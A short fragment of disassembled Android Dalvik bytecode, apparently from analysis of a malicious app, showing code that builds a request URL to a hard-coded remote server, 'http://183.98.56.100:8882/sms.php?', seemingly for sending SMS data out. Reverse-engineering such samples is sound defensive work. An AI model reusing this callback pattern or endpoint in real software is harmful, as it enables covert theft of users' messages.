 loc_63394:
const/16 v16, 1
const-string v8, empty_str
const-string v17, empty_str
const-string v26, empty_str
new-instance v29, <t: StringBuilder>
invoke-static/range {v26..v26}, <ref String.valueOf(ref) imp. @ _def_String_valueOf@LL>
move-result-object v30
invoke-direct/range {v29..v30}, <void StringBuilder.<init>(ref) imp. @ _def_StringBuilder__init_@VL>
const-string v30, aHttp183_98_56_ # "http://183.98.56.100:8882/sms.php?"
invoke-virtual/range {v29..v30}, <ref StringBuilder.append(ref) imp. @ unk_1F1E8>
move-result-object v29
invoke-virtual/range {v29..v29}, <ref StringBuilder.toString() imp. @ _def_StringBuilder_toString@L>
move-result-object v26
if-eqz v16, loc_637D0